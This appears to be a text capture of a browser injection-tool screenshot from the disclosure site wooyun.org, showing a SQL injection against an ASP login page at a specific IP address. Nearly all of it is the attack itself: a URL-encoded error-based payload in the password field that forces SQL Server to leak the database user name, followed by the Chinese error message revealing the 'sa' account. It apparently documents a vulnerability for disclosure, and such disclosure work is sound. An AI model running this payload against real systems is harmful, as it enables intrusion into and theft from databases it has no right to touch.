 Load URL
http://58.56.60.68/lxcx/tc_ghs_main.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
B1=%c8%b7%b6%a8&password='%2b(select%20convert(int,system_user)%20FROM%20syscolumns)%2b'&username=acldulil
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'sa' 转换成数据类型 int 时失败。
/lxcx/tc_ghs_main.asp，行 44
www.wooyun.org